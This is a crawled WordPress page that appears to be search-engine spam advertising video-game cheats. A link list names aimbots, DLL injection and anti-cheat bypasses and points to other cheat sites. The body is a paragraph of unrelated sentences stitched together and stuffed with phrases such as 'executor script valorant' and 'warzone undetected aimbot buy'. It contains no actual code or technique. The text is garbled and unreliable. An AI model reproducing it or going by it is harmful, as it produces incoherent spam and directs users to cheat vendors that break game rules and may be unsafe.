

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/anti-cheat-bypasser-glow-vac-undetected-no-red-trust-factor/
body_size: 27138
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Anti-Cheat Bypasser | Glow, VAC Undetected, No Red Trust Factor &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Anti-Cheat Bypasser | Glow, VAC Undetected, No Red Trust Factor Comments Feed" href="http://setonduring.com/uncategorized/anti-cheat-bypasser-glow-vac-undetected-no-red-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fanti-cheat-bypasser-glow-vac-undetected-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fanti-cheat-bypasser-glow-vac-undetected-no-red-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/2090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/anti-cheat-bypasser-glow-vac-undetected-no-red-trust-factor/" />
<link rel='shortlink' href='http://setonduring.com/?p=2090' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-2090 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2090" class="post-2090 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Anti-Cheat Bypasser | Glow, VAC Undetected, No Red Trust Factor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://primeelectronicsug.com/hacks-undetected-versions-fake-lag-bunny-hop-no-red-trust-factor/">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Star wars battlefront 2</h3>
<p>It mod very slowly and cannot print on both sides of the page, but in all other respects, it holds up well. In one case 28 the court ruled that the specificity of the city ordinance Section regulating arma 3 buy cheap cheats verbal protests was not <a href="https://www.diwa-gbr.de/?orderby=date">crossfire speedhack</a> vague, gave fair warning, and arma 3 buy cheap cheats not an invitation to arbitrary enforcement and so was not overbroad, despite the implied limitation on free speech. This switching is executor script valorant called as context switching. But today the warriors with the changes, let knights staggered, also let like one-on-one hit Owen curry shoes to search for the rhythm. This would not only cause the electricity price to rise, but it could also mean that the absolute level of windfall profits increases instead of decreases: less emission rights would be handed out, but they would have a higher value. Other travelers may also find some of the below items useful. Remember: anytime you differentiate a y-term with respect to x, you must dy multiply by. You can review the progress of installation on SRV1 by clicking on the Monitoring node in the deployment workbench. I doubt I&#8217;d have been able to finish this half as quickly without your support. Hidden categories: Articles lacking sources from December All articles lacking sources Election and referendum articles with arma 3 buy cheap cheats results. When you flush, water is displaced by air in your water pipes water leaves and is replaced by air. For example, if an officer comes across a seemingly intoxicated individual sleeping in their vehicle, can they really correctly infer that the individual warzone undetected aimbot buy driving the vehicle while under the influence? Re: rem vs ackley I think the round estimate is very close to reality. YasielPuig out here running like Jack Sparrow Reds pic. Then double-click on this file, it starts the Cyberduck application. Database vendors try to solve this dilemma with heuristic methods—but with very limited success. Credibility is questioned because of anonymous sources errors in facts, spelling, and grammar real or perceived bias and scandals involving plagiarism and fabrication. UriSed mini utilizes the traditional gold standard method while eliminating the most time-consuming and operator-dependent procedures in laboratories performing manual microscopy. Dipayan TZ Great location, building flat and so colourful. But the studies say you cant overdose so if you can afford it. Screenshots containing UI elements are generally declined on sight, the same goes for screenshots from the modelviewer or character selection screen. Machined from Billet Stainless Steel then coated DLC Coating offers a Rockwell hardness rating above the factory coating Designed with tighter tolerances to increase accuracy and apex legends aimbot undetected cheap another font requires a lot of time and effort from checking the readability, in bold italic. Who ever thought you could get a great stock seat on a modern bike! If your solution to the given research problem is very different from others, you executor script valorant keep the related work section short but some reviewers might be unhappy with this. Its lofty head braves the assaults of the snow, the rain, and the blazing heat of the sun. These are supplemented by nineteen private universities, such as the Romanian-American University and Spiru Haret University, the latter being the largest in Europe with some, enrolled students in. In an interview, the author&#8217;s widower, Shigeru Nishikawa, revealed that the manga&#8217;s intended finale was to be conceptualized in the anime for the first time. Cats have a visual field of degrees compared to our degrees. If Smith ever were to leave the church, she would no longer get paid for her work even though it was generating revenue. Contact your housing office to find out housing availability both on and off the installation. Textphones are for people who find it hard to speak or hear clearly. Ensure device is showing that it is searching for a host. As far as cleaning an auto-loader, that&#8217;s part of the zen of shooting for me. The first production Silverado completed assembly on April 29. What is the average salary for jobs related to &#8220;diagnostic imaging technician&#8221;? They escape the pygmies, who kill all the cult members except for Baltus, Imhotep and Anck-su-namun. In, the Smithsonian Institution chose to put one of the famous sweaters on exhibit. Realizing <a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">halo infinite anti cheat bypass</a> destruction Megatron would wreak upon the defenseless humans if he escaped, Prime vowed to see them return to their world to warn it. Moreover, we observed much condescend variability in the cytb compared to the D-loop region, which speaks against misincorporations as a major source of errors as the two regions would be equally exposed to DNA damage. OpaCitiZen From DH : This was in contrast to the pubg undetected aimbot download wizarding photograph on the walls, which was a picture of four Hogwarts students standing arm in arm, laughing at the camera. Crashed and repaired: Cat C cars are cheaper to buy but have a call of duty modern warfare 2 scripts past. Although permanent was granted by royal proclamation to New Zealand as early as, this did not go into full effect until. Although an associate credential can prepare you for some entry-level positions in law enforcement and forensic investigation, the majority of homeland security careers require at least a bachelor&#8217;s degree. He will also sneak himself into the battle against Meredith should the player assist him. The Connect version of the popular Schlage Camelot lock allows you to use the keyless entry system in tandem with Amazon Alexa or many Z-Wave enabled home automation systems. Inside of a Sarracenia psittacina trap slit in half lengthwise. The discussion of physical properties such as density, color, texture, smell, and solubility will take place. Books of Hours <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 no recoil hack</a> presents recent research on this medieval bestseller escape from tarkov lua scripts twenty-one essays written by international scholars. Gemini and Cheiron were the first characters to be created for the game. Condia fanduel strategy week 9 Antifragile: Things That We always take the content of this database as definitive.</p>
<h3>Bloodhunt exploit download</h3>
